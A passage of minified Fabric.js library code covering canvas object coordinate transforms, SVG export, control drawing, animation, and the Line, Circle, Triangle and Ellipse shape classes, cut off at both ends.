a=t[e];i=r(i,!0),t.util.enlivenPatterns([i.fill,i.stroke],function(e){void 0!==e[0]&&(i.fill=e[0]),void 0!==e[1]&&(i.stroke=e[1]),t.util.enlivenObjects([i.clipPath],function(e){i.clipPath=e[0];var t=s?new a(i[s],i):new a(i);n&&n(t)})})},t.Object.__uid=0)}("undefined"!=typeof exports?exports:this),function(){var e=fabric.util.degreesToRadians,t={left:-.5,center:0,right:.5},i={top:-.5,center:0,bottom:.5};fabric.util.object.extend(fabric.Object.prototype,{translateToGivenOrigin:function(e,r,n,s,a){var o,l,c,h=e.x,u=e.y;return"string"==typeof r?r=t[r]:r-=.5,"string"==typeof s?s=t[s]:s-=.5,"string"==typeof n?n=i[n]:n-=.5,"string"==typeof a?a=i[a]:a-=.5,l=a-n,((o=s-r)||l)&&(c=this._getTransformedDimensions(),h=e.x+o*c.x,u=e.y+l*c.y),new fabric.Point(h,u)},translateToCenterPoint:function(t,i,r){var n=this.translateToGivenOrigin(t,i,r,"center","center");return this.angle?fabric.util.rotatePoint(n,t,e(this.angle)):n},translateToOriginPoint:function(t,i,r){var n=this.translateToGivenOrigin(t,"center","center",i,r);return this.angle?fabric.util.rotatePoint(n,t,e(this.angle)):n},getCenterPoint:function(){var e=new fabric.Point(this.left,this.top);return this.translateToCenterPoint(e,this.originX,this.originY)},getPointByOrigin:function(e,t){var i=this.getCenterPoint();return this.translateToOriginPoint(i,e,t)},toLocalPoint:function(t,i,r){var n,s,a=this.getCenterPoint();return n=void 0!==i&&void 0!==r?this.translateToGivenOrigin(a,"center","center",i,r):new fabric.Point(this.left,this.top),s=new fabric.Point(t.x,t.y),this.angle&&(s=fabric.util.rotatePoint(s,a,-e(this.angle))),s.subtractEquals(n)},setPositionByOrigin:function(e,t,i){var r=this.translateToCenterPoint(e,t,i),n=this.translateToOriginPoint(r,this.originX,this.originY);this.set("left",n.x),this.set("top",n.y)},adjustPosition:function(i){var r,n,s=e(this.angle),a=this.getScaledWidth(),o=fabric.util.cos(s)*a,l=fabric.util.sin(s)*a;r="string"==typeof this.originX?t[this.originX]:this.originX-.5,n="string"==typeof i?t[i]:i-.5,this.left+=o*(n-r),this.top+=l*(n-r),this.setCoords(),this.originX=i},_setOriginToCenter:function(){this._originalOriginX=this.originX,this._originalOriginY=this.originY;var e=this.getCenterPoint();this.originX="center",this.originY="center",this.left=e.x,this.top=e.y},_resetOrigin:function(){var e=this.translateToOriginPoint(this.getCenterPoint(),this._originalOriginX,this._originalOriginY);this.originX=this._originalOriginX,this.originY=this._originalOriginY,this.left=e.x,this.top=e.y,this._originalOriginX=null,this._originalOriginY=null},_getLeftTopCoords:function(){return this.translateToOriginPoint(this.getCenterPoint(),"left","top")}})}(),function(){var e=fabric.util.degreesToRadians,t=fabric.util.multiplyTransformMatrices,i=fabric.util.transformPoint;fabric.util.object.extend(fabric.Object.prototype,{oCoords:null,aCoords:null,ownMatrixCache:null,matrixCache:null,getCoords:function(e,t){this.oCoords||this.setCoords();var i=e?this.aCoords:this.oCoords;return function(e){return[new fabric.Point(e.tl.x,e.tl.y),new fabric.Point(e.tr.x,e.tr.y),new fabric.Point(e.br.x,e.br.y),new fabric.Point(e.bl.x,e.bl.y)]}(t?this.calcCoords(e):i)},intersectsWithRect:function(e,t,i,r){var n=this.getCoords(i,r);return"Intersection"===fabric.Intersection.intersectPolygonRectangle(n,e,t).status},intersectsWithObject:function(e,t,i){return"Intersection"===fabric.Intersection.intersectPolygonPolygon(this.getCoords(t,i),e.getCoords(t,i)).status||e.isContainedWithinObject(this,t,i)||this.isContainedWithinObject(e,t,i)},isContainedWithinObject:function(e,t,i){for(var r=this.getCoords(t,i),n=0,s=e._getImageLines(i?e.calcCoords(t):t?e.aCoords:e.oCoords);n<4;n++)if(!e.containsPoint(r[n],s))return!1;return!0},isContainedWithinRect:function(e,t,i,r){var n=this.getBoundingRect(i,r);return n.left>=e.x&&n.left+n.width<=t.x&&n.top>=e.y&&n.top+n.height<=t.y},containsPoint:function(e,t,i,r){t=t||this._getImageLines(r?this.calcCoords(i):i?this.aCoords:this.oCoords);var n=this._findCrossPoints(e,t);return 0!==n&&n%2==1},isOnScreen:function(e){if(!this.canvas)return!1;for(var t,i=this.canvas.vptCoords.tl,r=this.canvas.vptCoords.br,n=this.getCoords(!0,e),s=0;s<4;s++)if((t=n[s]).x<=r.x&&t.x>=i.x&&t.y<=r.y&&t.y>=i.y)return!0;return!!this.intersectsWithRect(i,r,!0,e)||this._containsCenterOfCanvas(i,r,e)},_containsCenterOfCanvas:function(e,t,i){var r={x:(e.x+t.x)/2,y:(e.y+t.y)/2};return!!this.containsPoint(r,null,!0,i)},isPartiallyOnScreen:function(e){if(!this.canvas)return!1;var t=this.canvas.vptCoords.tl,i=this.canvas.vptCoords.br;return!!this.intersectsWithRect(t,i,!0,e)||this._containsCenterOfCanvas(t,i,e)},_getImageLines:function(e){return{topline:{o:e.tl,d:e.tr},rightline:{o:e.tr,d:e.br},bottomline:{o:e.br,d:e.bl},leftline:{o:e.bl,d:e.tl}}},_findCrossPoints:function(e,t){var i,r,n,s=0;for(var a in t)if(!((n=t[a]).o.y<e.y&&n.d.y<e.y||n.o.y>=e.y&&n.d.y>=e.y||(n.o.x===n.d.x&&n.o.x>=e.x?r=n.o.x:(0,i=(n.d.y-n.o.y)/(n.d.x-n.o.x),r=-(e.y-0*e.x-(n.o.y-i*n.o.x))/(0-i)),r>=e.x&&(s+=1),2!==s)))break;return s},getBoundingRect:function(e,t){var i=this.getCoords(e,t);return fabric.util.makeBoundingBoxFromPoints(i)},getScaledWidth:function(){return this._getTransformedDimensions().x},getScaledHeight:function(){return this._getTransformedDimensions().y},_constrainScale:function(e){return Math.abs(e)<this.minScaleLimit?e<0?-this.minScaleLimit:this.minScaleLimit:0===e?1e-4:e},scale:function(e){return this._set("scaleX",e),this._set("scaleY",e),this.setCoords()},scaleToWidth:function(e,t){var i=this.getBoundingRect(t).width/this.getScaledWidth();return this.scale(e/this.width/i)},scaleToHeight:function(e,t){var i=this.getBoundingRect(t).height/this.getScaledHeight();return this.scale(e/this.height/i)},calcCoords:function(r){var n=this._calcRotateMatrix(),s=this._calcTranslateMatrix(),a=t(s,n),o=this.getViewportTransform(),l=r?a:t(o,a),c=this._getTransformedDimensions(),h=c.x/2,u=c.y/2,d=i({x:-h,y:-u},l),f=i({x:h,y:-u},l),p=i({x:-h,y:u},l),g=i({x:h,y:u},l);if(!r){var v=this.padding,m=e(this.angle),y=fabric.util.cos(m),b=fabric.util.sin(m),x=y*v,C=b*v,w=x+C,_=x-C;v&&(d.x-=_,d.y-=w,f.x+=w,f.y-=_,p.x-=w,p.y+=_,g.x+=_,g.y+=w);var S=new fabric.Point((d.x+p.x)/2,(d.y+p.y)/2),T=new fabric.Point((f.x+d.x)/2,(f.y+d.y)/2),E=new fabric.Point((g.x+f.x)/2,(g.y+f.y)/2),O=new fabric.Point((g.x+p.x)/2,(g.y+p.y)/2),k=new fabric.Point(T.x+b*this.rotatingPointOffset,T.y-y*this.rotatingPointOffset)}var P={tl:d,tr:f,br:g,bl:p};return r||(P.ml=S,P.mt=T,P.mr=E,P.mb=O,P.mtr=k),P},setCoords:function(e,t){return this.oCoords=this.calcCoords(e),t||(this.aCoords=this.calcCoords(!0)),e||this._setCornerCoords&&this._setCornerCoords(),this},_calcRotateMatrix:function(){if(this.angle){var t=e(this.angle),i=fabric.util.cos(t),r=fabric.util.sin(t);return[i,r,-r,i,0,0]}return fabric.iMatrix.concat()},_calcTranslateMatrix:function(){var e=this.getCenterPoint();return[1,0,0,1,e.x,e.y]},transformMatrixKey:function(e){var t="";return!e&&this.group&&(t=this.group.transformMatrixKey(e)+"_"),t+this.top+"_"+this.left+"_"+this.scaleX+"_"+this.scaleY+"_"+this.skewX+"_"+this.skewY+"_"+this.angle+"_"+this.originX+"_"+this.originY+"_"+this.width+"_"+this.height+"_"+this.strokeWidth+this.flipX+this.flipY},calcTransformMatrix:function(e){if(e)return this.calcOwnMatrix();var i=this.transformMatrixKey(),r=this.matrixCache||(this.matrixCache={});if(r.key===i)return r.value;var n=this.calcOwnMatrix();return this.group&&(n=t(this.group.calcTransformMatrix(),n)),r.key=i,r.value=n,n},calcOwnMatrix:function(){var e=this.transformMatrixKey(!0),i=this.ownMatrixCache||(this.ownMatrixCache={});if(i.key===e)return i.value;var r,n=this._calcTranslateMatrix(),s=this._calcDimensionsTransformMatrix(this.skewX,this.skewY,!0);return this.angle&&(r=this._calcRotateMatrix(),n=t(n,r)),n=t(n,s),i.key=e,i.value=n,n},_calcDimensionsTransformMatrix:function(i,r,n){var s,a=[this.scaleX*(n&&this.flipX?-1:1),0,0,this.scaleY*(n&&this.flipY?-1:1),0,0];return i&&(s=[1,0,Math.tan(e(i)),1],a=t(a,s,!0)),r&&(s=[1,Math.tan(e(r)),0,1],a=t(a,s,!0)),a},_getNonTransformedDimensions:function(){var e=this.strokeWidth;return{x:this.width+e,y:this.height+e}},_getTransformedDimensions:function(e,t){void 0===e&&(e=this.skewX),void 0===t&&(t=this.skewY);var i=this._getNonTransformedDimensions();if(0===e&&0===t)return{x:i.x*this.scaleX,y:i.y*this.scaleY};var r,n,s=i.x/2,a=i.y/2,o=[{x:-s,y:-a},{x:s,y:-a},{x:-s,y:a},{x:s,y:a}],l=this._calcDimensionsTransformMatrix(e,t,!1);for(r=0;r<o.length;r++)o[r]=fabric.util.transformPoint(o[r],l);return{x:(n=fabric.util.makeBoundingBoxFromPoints(o)).width,y:n.height}},_calculateCurrentDimensions:function(){var e=this.getViewportTransform(),t=this._getTransformedDimensions();return fabric.util.transformPoint(t,e,!0).scalarAdd(2*this.padding)}})}(),fabric.util.object.extend(fabric.Object.prototype,{sendToBack:function(){return this.group?fabric.StaticCanvas.prototype.sendToBack.call(this.group,this):this.canvas.sendToBack(this),this},bringToFront:function(){return this.group?fabric.StaticCanvas.prototype.bringToFront.call(this.group,this):this.canvas.bringToFront(this),this},sendBackwards:function(e){return this.group?fabric.StaticCanvas.prototype.sendBackwards.call(this.group,this,e):this.canvas.sendBackwards(this,e),this},bringForward:function(e){return this.group?fabric.StaticCanvas.prototype.bringForward.call(this.group,this,e):this.canvas.bringForward(this,e),this},moveTo:function(e){return this.group&&"activeSelection"!==this.group.type?fabric.StaticCanvas.prototype.moveTo.call(this.group,this,e):this.canvas.moveTo(this,e),this}}),function(){function e(e,t){if(t){if(t.toLive)return e+": url(#SVGID_"+t.id+"); ";var i=new fabric.Color(t),r=e+": "+i.toRgb()+"; ",n=i.getAlpha();return 1!==n&&(r+=e+"-opacity: "+n.toString()+"; "),r}return e+": none; "}var t=fabric.util.toFixed;fabric.util.object.extend(fabric.Object.prototype,{getSvgStyles:function(t){var i=this.fillRule?this.fillRule:"nonzero",r=this.strokeWidth?this.strokeWidth:"0",n=this.strokeDashArray?this.strokeDashArray.join(" "):"none",s=this.strokeLineCap?this.strokeLineCap:"butt",a=this.strokeLineJoin?this.strokeLineJoin:"miter",o=this.strokeMiterLimit?this.strokeMiterLimit:"4",l=void 0!==this.opacity?this.opacity:"1",c=this.visible?"":" visibility: hidden;",h=t?"":this.getSvgFilter(),u=e("fill",this.fill);return[e("stroke",this.stroke),"stroke-width: ",r,"; ","stroke-dasharray: ",n,"; ","stroke-linecap: ",s,"; ","stroke-linejoin: ",a,"; ","stroke-miterlimit: ",o,"; ",u,"fill-rule: ",i,"; ","opacity: ",l,";",h,c].join("")},getSvgSpanStyles:function(t,i){var r=t.fontFamily?"font-family: "+(-1===t.fontFamily.indexOf("'")&&-1===t.fontFamily.indexOf('"')?"'"+t.fontFamily+"'":t.fontFamily)+"; ":"",n=t.strokeWidth?"stroke-width: "+t.strokeWidth+"; ":"",s=(r=r,t.fontSize?"font-size: "+t.fontSize+"px; ":""),a=t.fontStyle?"font-style: "+t.fontStyle+"; ":"",o=t.fontWeight?"font-weight: "+t.fontWeight+"; ":"",l=t.fill?e("fill",t.fill):"",c=t.stroke?e("stroke",t.stroke):"",h=this.getSvgTextDecoration(t);return h&&(h="text-decoration: "+h+"; "),[c,n,r,s,a,o,h,l,t.deltaY?"baseline-shift: "+-t.deltaY+"; ":"",i?"white-space: pre; ":""].join("")},getSvgTextDecoration:function(e){return"overline"in e||"underline"in e||"linethrough"in e?(e.overline?"overline ":"")+(e.underline?"underline ":"")+(e.linethrough?"line-through ":""):""},getSvgFilter:function(){return this.shadow?"filter: url(#SVGID_"+this.shadow.id+");":""},getSvgCommons:function(){return[this.id?'id="'+this.id+'" ':"",this.clipPath?'clip-path="url(#'+this.clipPath.clipPathId+')" ':""].join("")},getSvgTransform:function(e,i){return'transform="matrix('+(e?this.calcTransformMatrix():this.calcOwnMatrix()).map(function(e){return t(e,fabric.Object.NUM_FRACTION_DIGITS)}).join(" ")+")"+(i||"")+this.getSvgTransformMatrix()+'" '},getSvgTransformMatrix:function(){return this.transformMatrix?" matrix("+this.transformMatrix.join(" ")+")":""},_setSVGBg:function(e){if(this.backgroundColor){var i=fabric.Object.NUM_FRACTION_DIGITS;e.push("\t\t<rect ",this._getFillAttributes(this.backgroundColor),' x="',t(-this.width/2,i),'" y="',t(-this.height/2,i),'" width="',t(this.width,i),'" height="',t(this.height,i),'"></rect>\n')}},toSVG:function(e){return this._createBaseSVGMarkup(this._toSVG(),{reviver:e})},toClipPathSVG:function(e){return"\t"+this._createBaseClipPathSVGMarkup(this._toSVG(),{reviver:e})},_createBaseClipPathSVGMarkup:function(e,t){var i=(t=t||{}).reviver,r=t.additionalTransform||"",n=[this.getSvgTransform(!0,r),this.getSvgCommons()].join(""),s=e.indexOf("COMMON_PARTS");return e[s]=n,i?i(e.join("")):e.join("")},_createBaseSVGMarkup:function(e,t){var i,r,n=(t=t||{}).noStyle,s=t.withShadow,a=t.reviver,o=n?"":'style="'+this.getSvgStyles()+'" ',l=s?'style="'+this.getSvgFilter()+'" ':"",c=this.clipPath,h=this.clipPath&&this.clipPath.absolutePositioned,u=[],d=e.indexOf("COMMON_PARTS");return c&&(c.clipPathId="CLIPPATH_"+fabric.Object.__uid++,r='<clipPath id="'+c.clipPathId+'" >\n'+this.clipPath.toClipPathSVG(a)+"</clipPath>\n"),h&&u.push("<g ",l,this.getSvgCommons()," >\n"),u.push("<g ",this.getSvgTransform(!1),h?"":l+this.getSvgCommons()," >\n"),i=[o,n?"":this.addPaintOrder()," "].join(""),e[d]=i,this.fill&&this.fill.toLive&&u.push(this.fill.toSVG(this,!1)),this.stroke&&this.stroke.toLive&&u.push(this.stroke.toSVG(this,!1)),this.shadow&&u.push(this.shadow.toSVG(this)),c&&u.push(r),u.push(e.join("")),u.push("</g>\n"),h&&u.push("</g>\n"),a?a(u.join("")):u.join("")},addPaintOrder:function(){return"fill"!==this.paintFirst?' paint-order="'+this.paintFirst+'" ':""}})}(),function(){var e=fabric.util.object.extend;function t(t,i,r){var n={};r.forEach(function(e){n[e]=t[e]}),e(t[i],n,!0)}fabric.util.object.extend(fabric.Object.prototype,{hasStateChanged:function(e){var t="_"+(e=e||"stateProperties");return Object.keys(this[t]).length<this[e].length||!function e(t,i,r){if(t===i)return!0;if(Array.isArray(t)){if(!Array.isArray(i)||t.length!==i.length)return!1;for(var n=0,s=t.length;n<s;n++)if(!e(t[n],i[n]))return!1;return!0}if(t&&"object"==typeof t){var a,o=Object.keys(t);if(!i||"object"!=typeof i||!r&&o.length!==Object.keys(i).length)return!1;for(n=0,s=o.length;n<s;n++)if(!e(t[a=o[n]],i[a]))return!1;return!0}}(this[t],this,!0)},saveState:function(e){var i=e&&e.propertySet||"stateProperties",r="_"+i;return this[r]?(t(this,r,this[i]),e&&e.stateProperties&&t(this,r,e.stateProperties),this):this.setupState(e)},setupState:function(e){var t=(e=e||{}).propertySet||"stateProperties";return e.propertySet=t,this["_"+t]={},this.saveState(e),this}})}(),function(){var e=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{_controlsVisibility:null,_findTargetCorner:function(e){if(!this.hasControls||this.group||!this.canvas||this.canvas._activeObject!==this)return!1;var t,i,r=e.x,n=e.y;for(var s in this.__corner=0,this.oCoords)if(this.isControlVisible(s)&&("mtr"!==s||this.hasRotatingPoint)&&(!this.get("lockUniScaling")||"mt"!==s&&"mr"!==s&&"mb"!==s&&"ml"!==s)&&(i=this._getImageLines(this.oCoords[s].corner),0!==(t=this._findCrossPoints({x:r,y:n},i))&&t%2==1))return this.__corner=s,s;return!1},_setCornerCoords:function(){var t,i,r=this.oCoords,n=e(45-this.angle),s=.707106*this.cornerSize,a=s*fabric.util.cos(n),o=s*fabric.util.sin(n);for(var l in r)t=r[l].x,i=r[l].y,r[l].corner={tl:{x:t-o,y:i-a},tr:{x:t+a,y:i-o},bl:{x:t-a,y:i+o},br:{x:t+o,y:i+a}}},drawSelectionBackground:function(t){if(!this.selectionBackgroundColor||this.canvas&&!this.canvas.interactive||this.canvas&&this.canvas._activeObject!==this)return this;t.save();var i=this.getCenterPoint(),r=this._calculateCurrentDimensions(),n=this.canvas.viewportTransform;return t.translate(i.x,i.y),t.scale(1/n[0],1/n[3]),t.rotate(e(this.angle)),t.fillStyle=this.selectionBackgroundColor,t.fillRect(-r.x/2,-r.y/2,r.x,r.y),t.restore(),this},drawBorders:function(e,t){t=t||{};var i=this._calculateCurrentDimensions(),r=1/this.borderScaleFactor,n=i.x+r,s=i.y+r,a=void 0!==t.hasRotatingPoint?t.hasRotatingPoint:this.hasRotatingPoint,o=void 0!==t.hasControls?t.hasControls:this.hasControls,l=void 0!==t.rotatingPointOffset?t.rotatingPointOffset:this.rotatingPointOffset;if(e.save(),e.strokeStyle=t.borderColor||this.borderColor,this._setLineDash(e,t.borderDashArray||this.borderDashArray,null),e.strokeRect(-n/2,-s/2,n,s),a&&this.isControlVisible("mtr")&&o){var c=-s/2;e.beginPath(),e.moveTo(0,c),e.lineTo(0,c-l),e.stroke()}return e.restore(),this},drawBordersInGroup:function(e,t,i){i=i||{};var r=this._getNonTransformedDimensions(),n=fabric.util.customTransformMatrix(t.scaleX,t.scaleY,t.skewX),s=fabric.util.transformPoint(r,n),a=1/this.borderScaleFactor,o=s.x+a,l=s.y+a;return e.save(),this._setLineDash(e,i.borderDashArray||this.borderDashArray,null),e.strokeStyle=i.borderColor||this.borderColor,e.strokeRect(-o/2,-l/2,o,l),e.restore(),this},drawControls:function(e,t){t=t||{};var i=this._calculateCurrentDimensions(),r=i.x,n=i.y,s=t.cornerSize||this.cornerSize,a=-(r+s)/2,o=-(n+s)/2,l=void 0!==t.transparentCorners?t.transparentCorners:this.transparentCorners,c=void 0!==t.hasRotatingPoint?t.hasRotatingPoint:this.hasRotatingPoint,h=l?"stroke":"fill";return e.save(),e.strokeStyle=e.fillStyle=t.cornerColor||this.cornerColor,this.transparentCorners||(e.strokeStyle=t.cornerStrokeColor||this.cornerStrokeColor),this._setLineDash(e,t.cornerDashArray||this.cornerDashArray,null),this._drawControl("tl",e,h,a,o,t),this._drawControl("tr",e,h,a+r,o,t),this._drawControl("bl",e,h,a,o+n,t),this._drawControl("br",e,h,a+r,o+n,t),this.get("lockUniScaling")||(this._drawControl("mt",e,h,a+r/2,o,t),this._drawControl("mb",e,h,a+r/2,o+n,t),this._drawControl("mr",e,h,a+r,o+n/2,t),this._drawControl("ml",e,h,a,o+n/2,t)),c&&this._drawControl("mtr",e,h,a+r/2,o-this.rotatingPointOffset,t),e.restore(),this},_drawControl:function(e,t,i,r,n,s){if(s=s||{},this.isControlVisible(e)){var a=this.cornerSize,o=!this.transparentCorners&&this.cornerStrokeColor;switch(s.cornerStyle||this.cornerStyle){case"circle":t.beginPath(),t.arc(r+a/2,n+a/2,a/2,0,2*Math.PI,!1),t[i](),o&&t.stroke();break;default:this.transparentCorners||t.clearRect(r,n,a,a),t[i+"Rect"](r,n,a,a),o&&t.strokeRect(r,n,a,a)}}},isControlVisible:function(e){return this._getControlsVisibility()[e]},setControlVisible:function(e,t){return this._getControlsVisibility()[e]=t,this},setControlsVisibility:function(e){for(var t in e||(e={}),e)this.setControlVisible(t,e[t]);return this},_getControlsVisibility:function(){return this._controlsVisibility||(this._controlsVisibility={tl:!0,tr:!0,br:!0,bl:!0,ml:!0,mt:!0,mr:!0,mb:!0,mtr:!0}),this._controlsVisibility},onDeselect:function(){},onSelect:function(){}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{FX_DURATION:500,fxCenterObjectH:function(e,t){var i=function(){},r=(t=t||{}).onComplete||i,n=t.onChange||i,s=this;return fabric.util.animate({startValue:e.left,endValue:this.getCenter().left,duration:this.FX_DURATION,onChange:function(t){e.set("left",t),s.requestRenderAll(),n()},onComplete:function(){e.setCoords(),r()}}),this},fxCenterObjectV:function(e,t){var i=function(){},r=(t=t||{}).onComplete||i,n=t.onChange||i,s=this;return fabric.util.animate({startValue:e.top,endValue:this.getCenter().top,duration:this.FX_DURATION,onChange:function(t){e.set("top",t),s.requestRenderAll(),n()},onComplete:function(){e.setCoords(),r()}}),this},fxRemove:function(e,t){var i=function(){},r=(t=t||{}).onComplete||i,n=t.onChange||i,s=this;return fabric.util.animate({startValue:e.opacity,endValue:0,duration:this.FX_DURATION,onChange:function(t){e.set("opacity",t),s.requestRenderAll(),n()},onComplete:function(){s.remove(e),r()}}),this}}),fabric.util.object.extend(fabric.Object.prototype,{animate:function(){if(arguments[0]&&"object"==typeof arguments[0]){var e,t,i=[];for(e in arguments[0])i.push(e);for(var r=0,n=i.length;r<n;r++)e=i[r],t=r!==n-1,this._animate(e,arguments[0][e],arguments[1],t)}else this._animate.apply(this,arguments);return this},_animate:function(e,t,i,r){var n,s=this;t=t.toString(),i=i?fabric.util.object.clone(i):{},~e.indexOf(".")&&(n=e.split("."));var a=n?this.get(n[0])[n[1]]:this.get(e);"from"in i||(i.from=a),t=~t.indexOf("=")?a+parseFloat(t.replace("=","")):parseFloat(t),fabric.util.animate({startValue:i.from,endValue:t,byValue:i.by,easing:i.easing,duration:i.duration,abort:i.abort&&function(){return i.abort.call(s)},onChange:function(t,a,o){n?s[n[0]][n[1]]=t:s.set(e,t),r||i.onChange&&i.onChange(t,a,o)},onComplete:function(e,t,n){r||(s.setCoords(),i.onComplete&&i.onComplete(e,t,n))}})}}),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.object.clone,n={x1:1,x2:1,y1:1,y2:1},s=t.StaticCanvas.supports("setLineDash");function a(e,t){var i=e.origin,r=e.axis1,n=e.axis2,s=e.dimension,a=t.nearest,o=t.center,l=t.farthest;return function(){switch(this.get(i)){case a:return Math.min(this.get(r),this.get(n));case o:return Math.min(this.get(r),this.get(n))+.5*this.get(s);case l:return Math.max(this.get(r),this.get(n))}}}t.Line?t.warn("fabric.Line is already defined"):(t.Line=t.util.createClass(t.Object,{type:"line",x1:0,y1:0,x2:0,y2:0,cacheProperties:t.Object.prototype.cacheProperties.concat("x1","x2","y1","y2"),initialize:function(e,t){e||(e=[0,0,0,0]),this.callSuper("initialize",t),this.set("x1",e[0]),this.set("y1",e[1]),this.set("x2",e[2]),this.set("y2",e[3]),this._setWidthHeight(t)},_setWidthHeight:function(e){e||(e={}),this.width=Math.abs(this.x2-this.x1),this.height=Math.abs(this.y2-this.y1),this.left="left"in e?e.left:this._getLeftToOriginX(),this.top="top"in e?e.top:this._getTopToOriginY()},_set:function(e,t){return this.callSuper("_set",e,t),void 0!==n[e]&&this._setWidthHeight(),this},_getLeftToOriginX:a({origin:"originX",axis1:"x1",axis2:"x2",dimension:"width"},{nearest:"left",center:"center",farthest:"right"}),_getTopToOriginY:a({origin:"originY",axis1:"y1",axis2:"y2",dimension:"height"},{nearest:"top",center:"center",farthest:"bottom"}),_render:function(e){if(e.beginPath(),!this.strokeDashArray||this.strokeDashArray&&s){var t=this.calcLinePoints();e.moveTo(t.x1,t.y1),e.lineTo(t.x2,t.y2)}e.lineWidth=this.strokeWidth;var i=e.strokeStyle;e.strokeStyle=this.stroke||e.fillStyle,this.stroke&&this._renderStroke(e),e.strokeStyle=i},_renderDashedStroke:function(e){var i=this.calcLinePoints();e.beginPath(),t.util.drawDashedLine(e,i.x1,i.y1,i.x2,i.y2,this.strokeDashArray),e.closePath()},_findCenterFromElement:function(){return{x:(this.x1+this.x2)/2,y:(this.y1+this.y2)/2}},toObject:function(e){return i(this.callSuper("toObject",e),this.calcLinePoints())},_getNonTransformedDimensions:function(){var e=this.callSuper("_getNonTransformedDimensions");return"butt"===this.strokeLineCap&&(0===this.width&&(e.y-=this.strokeWidth),0===this.height&&(e.x-=this.strokeWidth)),e},calcLinePoints:function(){var e=this.x1<=this.x2?-1:1,t=this.y1<=this.y2?-1:1,i=e*this.width*.5,r=t*this.height*.5;return{x1:i,x2:e*this.width*-.5,y1:r,y2:t*this.height*-.5}},_toSVG:function(){var e=this.calcLinePoints();return["<line ","COMMON_PARTS",'x1="',e.x1,'" y1="',e.y1,'" x2="',e.x2,'" y2="',e.y2,'" />\n']}}),t.Line.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x1 y1 x2 y2".split(" ")),t.Line.fromElement=function(e,r,n){n=n||{};var s=t.parseAttributes(e,t.Line.ATTRIBUTE_NAMES),a=[s.x1||0,s.y1||0,s.x2||0,s.y2||0];r(new t.Line(a,i(s,n)))},t.Line.fromObject=function(e,i){var n=r(e,!0);n.points=[e.x1,e.y1,e.x2,e.y2],t.Object._fromObject("Line",n,function(e){delete e.points,i&&i(e)},"points")})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=Math.PI;t.Circle?t.warn("fabric.Circle is already defined."):(t.Circle=t.util.createClass(t.Object,{type:"circle",radius:0,startAngle:0,endAngle:2*i,cacheProperties:t.Object.prototype.cacheProperties.concat("radius","startAngle","endAngle"),_set:function(e,t){return this.callSuper("_set",e,t),"radius"===e&&this.setRadius(t),this},toObject:function(e){return this.callSuper("toObject",["radius","startAngle","endAngle"].concat(e))},_toSVG:function(){var e,r=(this.endAngle-this.startAngle)%(2*i);if(0===r)e=["<circle ","COMMON_PARTS",'cx="0" cy="0" ','r="',this.radius,'" />\n'];else{var n=t.util.cos(this.startAngle)*this.radius,s=t.util.sin(this.startAngle)*this.radius,a=t.util.cos(this.endAngle)*this.radius,o=t.util.sin(this.endAngle)*this.radius,l=r>i?"1":"0";e=['<path d="M '+n+" "+s," A "+this.radius+" "+this.radius," 0 ",+l+" 1"," "+a+" "+o,'"',"COMMON_PARTS"," />\n"]}return e},_render:function(e){e.beginPath(),e.arc(0,0,this.radius,this.startAngle,this.endAngle,!1),this._renderPaintInOrder(e)},getRadiusX:function(){return this.get("radius")*this.get("scaleX")},getRadiusY:function(){return this.get("radius")*this.get("scaleY")},setRadius:function(e){return this.radius=e,this.set("width",2*e).set("height",2*e)}}),t.Circle.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("cx cy r".split(" ")),t.Circle.fromElement=function(e,i){var r,n=t.parseAttributes(e,t.Circle.ATTRIBUTE_NAMES);if(!("radius"in(r=n)&&r.radius>=0))throw new Error("value of `r` attribute is required and can not be negative");n.left=(n.left||0)-n.radius,n.top=(n.top||0)-n.radius,i(new t.Circle(n))},t.Circle.fromObject=function(e,i){return t.Object._fromObject("Circle",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});t.Triangle?t.warn("fabric.Triangle is already defined"):(t.Triangle=t.util.createClass(t.Object,{type:"triangle",width:100,height:100,_render:function(e){var t=this.width/2,i=this.height/2;e.beginPath(),e.moveTo(-t,i),e.lineTo(0,-i),e.lineTo(t,i),e.closePath(),this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i=this.width/2,r=this.height/2;e.beginPath(),t.util.drawDashedLine(e,-i,r,0,-r,this.strokeDashArray),t.util.drawDashedLine(e,0,-r,i,r,this.strokeDashArray),t.util.drawDashedLine(e,i,r,-i,r,this.strokeDashArray),e.closePath()},_toSVG:function(){var e=this.width/2,t=this.height/2;return["<polygon ","COMMON_PARTS",'points="',[-e+" "+t,"0 "+-t,e+" "+t].join(","),'" />']}}),t.Triangle.fromObject=function(e,i){return t.Object._fromObject("Triangle",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=2*Math.PI;t.Ellipse?t.warn("fabric.Ellipse is already defined."):(t.Ellipse=t.util.createClass(t.Object,{type:"ellipse",rx:0,ry:0,cacheProperties:t.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(e){this.callSuper("initialize",e),this.set("rx",e&&e.rx||0),this.set("ry",e&&e.ry||0)},_set:function(e,t){switch(this.callSuper("_set",e,t),e){case"rx":this.rx=t,this.set("width",2*t);break;case"ry":this.ry=t,this.set("height",2*t)}return this},getRx:function(){return this.get("rx")*this.get("scaleX")},getRy:function(){return this.get("ry")*this.get("scaleY")},toObject:function(e){return this.callSuper("toObject",["rx","ry"].concat(e))},_toSVG:function(){return["<ellipse ","COMMON_PARTS",'cx="0" cy="0" ','rx="',this.rx,'" ry="',this.ry,'" />\n']},_render:function(e){e.beginPath(),e.save(),e.transform(1,0,0,this.ry/this.rx,0,0),e.arc(0,0,this.rx,0,i,!1),e.restore(),this._renderPaintInOrder(e)}}),t.Ellipse.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("cx cy rx ry".split(" ")),t.Ellipse.fromElement=function(e,i){var r=t.parseAttributes(e,t.Ellipse.ATTRIBUTE_NAMES);r.left=(r.left||0)-r.rx,r.top=(r.top||0)-r.ry,i(new t.Ellipse(r))},t.Ellipse.fromObject=function(e,i){return t.Object._fromObject("Ellipse",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var 